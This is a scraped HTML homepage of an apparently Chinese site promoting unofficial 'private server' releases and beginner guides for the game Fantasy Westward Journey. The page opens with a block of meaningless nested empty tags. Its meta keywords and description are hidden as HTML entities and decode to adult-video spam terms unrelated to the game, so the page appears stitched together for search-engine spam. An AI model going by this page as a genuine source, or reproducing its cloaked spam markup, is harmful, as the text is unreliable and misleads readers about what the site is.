id="k9uez"></sub><kbd id="k9uez"></kbd><nobr id="k9uez"></nobr><ul id="k9uez"><strike id="k9uez"></strike></ul><strong id="k9uez"><del id="k9uez"><strike id="k9uez"><nobr id="k9uez"></nobr></strike></del></strong><strike id="k9uez"></strike><var id="k9uez"></var><optgroup id="k9uez"><pre id="k9uez"></pre></optgroup><mark id="k9uez"><dl id="k9uez"></dl></mark><bdo id="k9uez"></bdo><strong id="k9uez"><small id="k9uez"></small></strong><small id="k9uez"></small><td id="k9uez"></td><u id="k9uez"><samp id="k9uez"><strong id="k9uez"></strong></samp></u><tfoot id="k9uez"><optgroup id="k9uez"><em id="k9uez"><td id="k9uez"></td></em></optgroup></tfoot><menuitem id="k9uez"></menuitem><em id="k9uez"></em><output id="k9uez"></output><tbody id="k9uez"></tbody><em id="k9uez"></em><p id="k9uez"><th id="k9uez"></th></p><input id="k9uez"><tr id="k9uez"></tr></input><tr id="k9uez"></tr><em id="k9uez"></em><code id="k9uez"><rp id="k9uez"></rp></code><mark id="k9uez"><thead id="k9uez"><listing id="k9uez"></listing></thead></mark><abbr id="k9uez"></abbr><tr id="k9uez"><tr id="k9uez"></tr></tr><th id="k9uez"><dfn id="k9uez"><pre id="k9uez"></pre></dfn></th><p id="k9uez"></p><td id="k9uez"><style id="k9uez"><kbd id="k9uez"><tbody id="k9uez"></tbody></kbd></style></td><ruby id="k9uez"></ruby><abbr id="k9uez"><tt id="k9uez"><source id="k9uez"></source></tt></abbr><sup id="k9uez"><noframes id="k9uez"><blockquote id="k9uez"></blockquote></noframes></sup><rt id="k9uez"><form id="k9uez"></form></rt><strong id="k9uez"></strong><nav id="k9uez"><dfn id="k9uez"><center id="k9uez"></center></dfn></nav><delect id="k9uez"></delect><ins id="k9uez"></ins><ul id="k9uez"><big id="k9uez"><code id="k9uez"><option id="k9uez"></option></code></big></ul><tbody id="k9uez"></tbody><ul id="k9uez"></ul><object id="k9uez"><noframes id="k9uez"><blockquote id="k9uez"><p id="k9uez"></p></blockquote></noframes></object><noscript id="k9uez"></noscript><pre id="k9uez"><s id="k9uez"><u id="k9uez"></u></s></pre><strong id="k9uez"></strong><strike id="k9uez"><abbr id="k9uez"><samp id="k9uez"></samp></abbr></strike><button id="k9uez"><sub id="k9uez"><input id="k9uez"><tr id="k9uez"></tr></input></sub></button><font id="k9uez"><source id="k9uez"><tbody id="k9uez"></tbody></source></font><del id="k9uez"></del><nav id="k9uez"><tt id="k9uez"><strike id="k9uez"><bdo id="k9uez"></bdo></strike></tt></nav><tr id="k9uez"></tr><em id="k9uez"></em><tr id="k9uez"></tr><output id="k9uez"><strike id="k9uez"><nav id="k9uez"></nav></strike></output><xmp id="k9uez"></xmp><rp id="k9uez"></rp><listing id="k9uez"></listing><code id="k9uez"><video id="k9uez"><tr id="k9uez"></tr></video></code><sub id="k9uez"><p id="k9uez"></p></sub><span id="k9uez"><optgroup id="k9uez"><del id="k9uez"><td id="k9uez"></td></del></optgroup></span><table id="k9uez"><acronym id="k9uez"></acronym></table><bdo id="k9uez"><ins id="k9uez"><acronym id="k9uez"><optgroup id="k9uez"></optgroup></acronym></ins></bdo><td id="k9uez"></td><rt id="k9uez"><optgroup id="k9uez"><delect id="k9uez"><th id="k9uez"></th></delect></optgroup></rt><pre id="k9uez"><tr id="k9uez"></tr></pre><font id="k9uez"></font><cite id="k9uez"><th id="k9uez"></th></cite><strong id="k9uez"><sup id="k9uez"></sup></strong><strong id="k9uez"></strong><legend id="k9uez"><small id="k9uez"><center id="k9uez"></center></small></legend><rp id="k9uez"></rp><input id="k9uez"><small id="k9uez"></small></input><blockquote id="k9uez"></blockquote><div id="k9uez"><bdo id="k9uez"><acronym id="k9uez"><acronym id="k9uez"></acronym></acronym></bdo></div><source id="k9uez"><strong id="k9uez"></strong></source><i id="k9uez"><tr id="k9uez"></tr></i><ruby id="k9uez"><tfoot id="k9uez"><optgroup id="k9uez"></optgroup></tfoot></ruby><button id="k9uez"></button><font id="k9uez"><s id="k9uez"><li id="k9uez"></li></s></font><optgroup id="k9uez"><ins id="k9uez"></ins></optgroup><progress id="k9uez"></progress><label id="k9uez"></label><s id="k9uez"></s><rt id="k9uez"><table id="k9uez"></table></rt><i id="k9uez"><form id="k9uez"></form></i><b id="k9uez"></b><delect id="k9uez"><p id="k9uez"></p></delect><i id="k9uez"></i><sup id="k9uez"><rt id="k9uez"><form id="k9uez"></form></rt></sup><sup id="k9uez"><th id="k9uez"></th></sup><acronym id="k9uez"><strong id="k9uez"><samp id="k9uez"><thead id="k9uez"></thead></samp></strong></acronym><em id="k9uez"><legend id="k9uez"><small id="k9uez"><ruby id="k9uez"></ruby></small></legend></em><tr id="k9uez"></tr><optgroup id="k9uez"></optgroup><del id="k9uez"><div id="k9uez"></div></del><del id="k9uez"><td id="k9uez"><bdo id="k9uez"></bdo></td></del><dd id="k9uez"></dd><style id="k9uez"><rp id="k9uez"></rp></style><label id="k9uez"></label><ol id="k9uez"><nobr id="k9uez"><font id="k9uez"><source id="k9uez"></source></font></nobr></ol><menu id="k9uez"><small id="k9uez"><dd id="k9uez"></dd></small></menu><abbr id="k9uez"><tt id="k9uez"><source id="k9uez"></source></tt></abbr><dl id="k9uez"><optgroup id="k9uez"><em id="k9uez"><legend id="k9uez"></legend></em></optgroup></dl><legend id="k9uez"></legend><ins id="k9uez"></ins><ul id="k9uez"></ul><sup id="k9uez"><rt id="k9uez"><form id="k9uez"></form></rt></sup><option id="k9uez"><pre id="k9uez"><object id="k9uez"><dfn id="k9uez"></dfn></object></pre></option><strong id="k9uez"></strong><style id="k9uez"></style><thead id="k9uez"><tbody id="k9uez"><acronym id="k9uez"></acronym></tbody></thead><menuitem id="k9uez"><fieldset id="k9uez"><abbr id="k9uez"></abbr></fieldset></menuitem></div>
 <script src="/template/pc/skin/css/js/add.js" type="text/javascript"></script>
  <header class=header>
        	
				<div   id="pnnz9drrn"   class="home-outlink">
					</div>
        <div   id="pnnz9drrn"   class=container>
            <div   id="pnnz9drrn"   class=navbar-header>
                <button type=button class="navbar-toggle collapsed" data-toggle=collapse data-target=.navbar-collapse aria-label=menu> <span id="pnnz9drrn"    class="icon-bar icon-bar-1"></span> <span id="pnnz9drrn"    class="icon-bar icon-bar-2"></span> <span id="pnnz9drrn"    class="icon-bar icon-bar-3"></span> </button>
                <h1 class="logo"> <a href=http://www.fvgolfclub.cn/ rel=home> <img src=http://www.fvgolfclub.cn/images/logo.png alt=私服夢幻西游專區-911MH最新夢幻西游SF發布> </a></h1></div>
            <div   id="pnnz9drrn"   class="collapse navbar-collapse">
                <nav class=primary-menu>
                    <ul id=menu-justnews-menu class="nav navbar-nav wpcom-adv-menu">
                        <li id="nvabar-item-index"><a href="http://www.fvgolfclub.cn/">首頁</a></li><li id="navbar-category-2"><a href="http://www.fvgolfclub.cn/category-2.html">夢幻西游發布網</a></li><li id="navbar-category-3"><a href="http://www.fvgolfclub.cn/category-3.html">夢幻西游sf</a></li><li id="navbar-category-4"><a href="http://www.fvgolfclub.cn/category-4.html">夢幻西游公益服發布</a></li><li id="navbar-category-5"><a href="http://www.fvgolfclub.cn/category-5.html">夢幻發布網</a></li><li id="navbar-category-6"><a href="http://www.fvgolfclub.cn/category-6.html">夢幻西游私發服發布網</a></li>                    </ul>
                </nav>
                <div   id="pnnz9drrn"   class=navbar-action>
                    <div   id="pnnz9drrn"   class=dark-style-toggle><i class="wpcom-icon wi"><svg aria-hidden=true><use xlink:href=#wi-sun-fill></use></svg></i></div>
                    <script>
                    if(window.localStorage) {
                        var dark = localStorage.getItem('darkStyle');
                        var toggle = document.querySelector('.dark-style-toggle');
                        if(dark == 1 && !toggle.classList.contains('active')) {
                            document.body.classList.add('style-for-dark');
                            toggle.classList.add('active');
                            toggle.querySelector('use').setAttributeNS('http://www.w3.org/1999/xlink', 'xlink:href', '#wi-moon-fill');
                        } else if(dark == 0 && toggle.classList.contains('active')) {
                            document.body.classList.remove('style-for-dark');
                            toggle.classList.remove('active');
                            toggle.querySelector('use').setAttributeNS('http://www.w3.org/1999/xlink', 'xlink:href', '#wi-sun-fill');
                        }
                    }
                    </script>
                    <div   id="pnnz9drrn"   class="navbar-search-icon j-navbar-search"><i class="wpcom-icon wi"><svg aria-hidden=true><use xlink:href=#wi-search></use></svg></i></div>
                    <div   class="pnnz9drrn"   id=j-user-wrap></div> </div>
                <form class="navbar-search" action="http://www.fvgolfclub.cn/zb_system/cmd.php?act=search" method="post" role="search">
                <div   id="pnnz9drrn"   class="navbar-search-inner">
                    <i class="wpcom-icon wi navbar-search-close"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i>
                    <input type="text" name="q" class="navbar-search-input" autocomplete="off" placeholder="輸入關鍵詞搜索..." value="">
                    <button class="navbar-search-btn" type="submit"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button>
                </div>
            </form>
            </div>
        </div><meta name="keywords" content="&#26085;&#26412;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#49;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#24471;&#44;&#26085;&#38889;&#22899;&#20248;&#32593;&#31449;" />
<meta name="description" content="&#26085;&#26412;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#49;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#24471;&#44;&#26085;&#38889;&#22899;&#20248;&#32593;&#31449;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#31532;&#19968;&#39029;&#25353;&#25705;&#44;&#40657;&#19997;&#32654;&#22899;&#21518;&#20837;&#44;&#20122;&#27954;&#65;&#8564;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;" />
    </header>
    <div   class="pnnz9drrn"   id="wrap">
        <div   id="pnnz9drrn"   class="wrap container">
            <main class="main">
                <section class="slider-wrap">
                    <div   id="pnnz9drrn"   class="main-slider wpcom-slider swiper-container">
                        <ul class="swiper-wrapper">
                                                                         <li id="pnnz9drrn"    class="swiper-slide">
                                <a href="http://www.fvgolfclub.cn/post/228.html" target="_blank">
                                    <picture>
                                        <source><img src="http://www.fvgolfclub.cn/zb_users/cache/thumbs/287f516e90d873d3ae2cb8b7f2a27032-480-300-1.jpg" alt="打造你的專屬仙境之旅"></picture>
                                </a>
                                <p class="slide-title"> <a href="http://www.fvgolfclub.cn/post/228.html" target="_blank">打造你的專屬仙境之旅</a> </p>
                            </li>
                                                 <li id="pnnz9drrn"    class="swiper-slide">
                                <a href="http://www.fvgolfclub.cn/post/240.html" target="_blank">
                                    <picture>
                                        <source><img src="http://www.fvgolfclub.cn/zb_users/cache/thumbs/b49fe2a7c97bc64f5c06d46021dd102f-480-300-1.jpg" alt="夢幻西游sf發布網"></picture>
                                </a>
                                <p class="slide-title"> <a href="http://www.fvgolfclub.cn/post/240.html" target="_blank">夢幻西游sf發布網</a> </p>
                            </li>
                                                 <li id="pnnz9drrn"    class="swiper-slide">
                                <a href="http://www.fvgolfclub.cn/post/241.html" target="_blank">
                                    <picture>
                                        <source><img src="http://www.fvgolfclub.cn/zb_users/cache/thumbs/8b0a8b087a6f7e4fdb6b82b1dc88cd7a-480-300-1.jpg" alt="夢幻西游sf發布網站"></picture>
                                </a>
                                <p class="slide-title"> <a href="http://www.fvgolfclub.cn/post/241.html" target="_blank">夢幻西游sf發布網站</a> </p>
                            </li>
                                                 <li id="pnnz9drrn"    class="swiper-slide">
                                <a href="http://www.fvgolfclub.cn/post/133.html" target="_blank">
                                    <picture>
                                        <source><img src="http://www.fvgolfclub.cn/zb_users/cache/thumbs/30510f8b119392d1d2506d912a70ba08-480-300-1.jpg" alt="公益夢幻sf"></picture>
                                </a>
                                <p class="slide-title"> <a href="http://www.fvgolfclub.cn/post/133.html" target="_blank">公益夢幻sf</a> </p>
                            </li>
                                                 <li id="pnnz9drrn"    class="swiper-slide">
                                <a href="http://www.fvgolfclub.cn/post/134.html" target="_blank">
                                    <picture>
                                        <source><img src="http://www.fvgolfclub.cn/zb_users/cache/thumbs/d38d9d656cddd7c7aaff3e1e7a007639-480-300-1.jpg" alt="夢幻西游s"></picture>
                                </a>
                                <p class="slide-title"> <a href="http://www.fvgolfclub.cn/post/134.html" target="_blank">夢幻西游s</a> </p>
                            </li>
                        
                        </ul>
                        <div   id="pnnz9drrn"   class="swiper-pagination"></div>
                        <div   id="pnnz9drrn"   class="swiper-button-prev"></div>
                        <div   id="pnnz9drrn"   class="swiper-button-next"></div>
                    </div>
                    <ul class="feature-post">
                        <li>
                            <a href="http://www.fvgolfclub.cn/" target="_blank"> <img class="j-lazy" src="http://www.fvgolfclub.cn/static/picture/lazy.png" data-original="http://www.fvgolfclub.cn/static/images/sport-2.jpg" alt="私服夢幻西游專區-911MH最新夢幻西游SF發布"> </a> <span>私服夢幻西游專區-911MH最新夢幻西游SF發布</span> </li>
                        <li>
                            <a href="http://www.fvgolfclub.cn/" target="_blank"> <img class="j-lazy" src="http://www.fvgolfclub.cn/static/picture/lazy.png" data-original="http://www.fvgolfclub.cn/static/images/sport-1.jpg" alt="夢幻公益服發布網"> </a> <span>夢幻公益服發布網</span> </li>
                    </ul>
                </section>
                <section class="sec-panel topic-recommend">
                    <div   id="pnnz9drrn"   class="sec-panel-head">
                        <h2><span>私服夢幻西游專區-911MH最新夢幻西游SF發布專題</span> <small>網站模塊</small></h2> </div>
                    <div   id="pnnz9drrn"   class="sec-panel-body">
                        <ul class="list topic-list topic-list-2 topic-col-4">
                            <li id="pnnz9drrn"    class="topic">
                                <a class="topic-wrap" href="" target="_blank">
                                    <div   id="pnnz9drrn"   class="cover-container"> <img class="j-lazy" src="http://www.fvgolfclub.cn/static/picture/lazy.png" data-original="http://www.fvgolfclub.cn/static/images/classification-1.jpg" alt=""> </div> <span></span> </a>
                            </li>
                            <li id="pnnz9drrn"    class="topic">
                                <a class="topic-wrap" href="http://www.fvgolfclub.cn/category-2.html" target="_blank">
                                    <div   id="pnnz9drrn"   class="cover-container"> <img class="j-lazy" src="http://www.fvgolfclub.cn/static/picture/lazy.png" data-original="http://www.fvgolfclub.cn/static/images/classification-2.jpg" alt="夢幻西游發布網"> </div> <span>夢幻西游發布網</span> </a>
                            </li>
                            <li id="pnnz9drrn"    class="topic">
                                <a class="topic-wrap" href="http://www.fvgolfclub.cn/category-3.html" target="_blank">
                                    <div   id="pnnz9drrn"   class="cover-container"> <img class="j-lazy" src="http://www.fvgolfclub.cn/static/picture/lazy.png" data-original="http://www.fvgolfclub.cn/static/images/tiyu-1.jpg" alt="夢幻西游sf"> </div> <span>夢幻西游sf</span> </a>
                            </li>
                            <li id="pnnz9drrn"    class="topic">
                                <a class="topic-wrap" href="http://www.fvgolfclub.cn/category-4.html" target="_blank">
                                    <div   id="pnnz9drrn"   class="cover-container"> <img class="j-lazy" src="http://www.fvgolfclub.cn/static/picture/lazy.png" data-original="http://www.fvgolfclub.cn/static/images/5chl44BAOvk.jpg" alt="夢幻西游公益服發布"> </div> <span>夢幻西游公益服發布</span> </a>
                            </li>
                        </ul>
                    </div>
                </section>
                <section class="sec-panel main-list">
                    <div   id="pnnz9drrn"   class="sec-panel-head">
                        <ul class="list tabs j-newslist">
                            <li id="pnnz9drrn"    class="tab active"><a data-id="0" href="javascript:;">最新文章</a><i class="tab-underscore"></i></li>
                        </ul>
                    </div>
                    <div   id="pnnz9drrn"   class="tab-wrap active">
                        <ul class="post-loop post-loop-default">
                                                                                     <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13148.html" title="夢幻西游SF網攻略 一文講透新手必看的那些事兒！" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游SF網攻略 一文講透新手必看的那些事兒！" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/68be59ec4c3dc357f8f02b5fc5f3b683-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-2.html" target="_blank">夢幻西游發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13148.html" target="_blank" rel="bookmark">夢幻西游SF網攻略 一文講透新手必看的那些事兒！</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>什么是夢幻西游SF網？“SF”在游戲圈中通常指的是“私服”，也就是非官方運營的游戲服務器，而“夢幻西游SF網”則是指一些非官方團隊搭建的《夢幻西游》游戲服務器，它們往往提供不同于官方版本的內容，比如更快的升級速度、獨特的活動玩法、以及更加自由的玩家互動空間，對于喜歡探索不同玩法、追求個性化體驗的玩家</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月24日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>652</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13148.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>652</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13147.html" title="夢幻西游2新手必看攻略，從零開始，輕松上手！" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游2新手必看攻略，從零開始，輕松上手！" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/8b7cb6bdb1454be2c36de56e3e4d5e48-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-5.html" target="_blank">夢幻發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13147.html" target="_blank" rel="bookmark">夢幻西游2新手必看攻略，從零開始，輕松上手！</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>初入三界，了解游戲基本設定作為一款經典的回合制網游,《夢幻西游2》擁有豐富的劇情背景和多樣的角色選擇，游戲分為多個門派，每個門派都有獨特的技能和戰斗風格，適合不同類型的玩家，對于剛接觸這款游戲的新手來說，首先要明確自己的角色定位，選擇一個適合自己操作習慣的門派，常見的門派包括：大唐官府（物理輸出）、</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月23日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>860</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13147.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>860</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13146.html" title="夢幻西游新區" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游新區" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/8e347a3e7b7499425dfe5c189432dd9a-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-5.html" target="_blank">夢幻發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13146.html" target="_blank" rel="bookmark">夢幻西游新區</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>新區開服時間與服務器選擇在夢幻西游的新區開啟時，很多玩家都會因為不知道何時開服而錯過最佳上線時機，網易會在每周五晚上19:00左右開放新區，具體時間可能會根據實際情況略有調整，建議大家提前關注官方公告或游戲內通知,避免錯過開服時間，選擇服務器也是關鍵一步，新區通常會分為多個服務器，逍遙”、“飛升”、</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月23日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>952</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13146.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>952</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13145.html" title="夢幻西游吧攻略｜新手必看！從零到高手的完整指南" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游吧攻略｜新手必看！從零到高手的完整指南" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/eb28bbe124a5ccc70590ab706f39dc30-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-6.html" target="_blank">夢幻西游私發服發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13145.html" target="_blank" rel="bookmark">夢幻西游吧攻略｜新手必看！從零到高手的完整指南</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>??一、夢幻西游吧是什么？你知道嗎？“夢幻西游吧”是玩家交流和分享《夢幻西游》游戲內容的一個熱門平臺，通常指百度貼吧中的“夢幻西游吧”，這里聚集了大量熱愛這款游戲的玩家，大家在這里討論角色養成、裝備獲取、門派選擇、活動參與等話題，對于新手玩家來說，這里是了解游戲機制、獲取經驗技巧的最佳去處，在夢幻西</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月22日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>1122</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13145.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>1122</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13144.html" title="夢幻西游私服網" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游私服網" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/039ce7cb32b419f81c6c86f4ac8a47d5-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-6.html" target="_blank">夢幻西游私發服發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13144.html" target="_blank" rel="bookmark">夢幻西游私服網</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>什么是夢幻西游私服？“私服”指的是非官方運營的《夢幻西游》服務器，通常由個人或小團隊搭建并運營，這類服務器往往擁有不同的設定，比如更快的升級速度、獨特的任務系統、自定義裝備等，吸引了不少喜歡嘗試新玩法的玩家，雖然私服存在一定的風險,但只要選擇正規可靠的平臺，還是可以享受到不錯的游戲體驗的，我將為大家</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月21日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>1342</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13144.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>1342</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13143.html" title="夢幻西游網站" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游網站" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/57267cd2615721ed65f4afcf64e0602a-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-2.html" target="_blank">夢幻西游發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13143.html" target="_blank" rel="bookmark">夢幻西游網站</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>為什么選擇官方及優質平臺？在玩《夢幻西游》之前，首先我們要明確一點：選擇正規、可靠的網站或平臺，是保證游戲體驗和賬號安全的第一步，雖然網絡上有不少非官方的“夢幻西游”網站，但這些站點可能存在信息不準確、廣告多、甚至有詐騙風險，建議大家優先訪問官方網站（www.mhx.youxi.com）以及一些經過</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
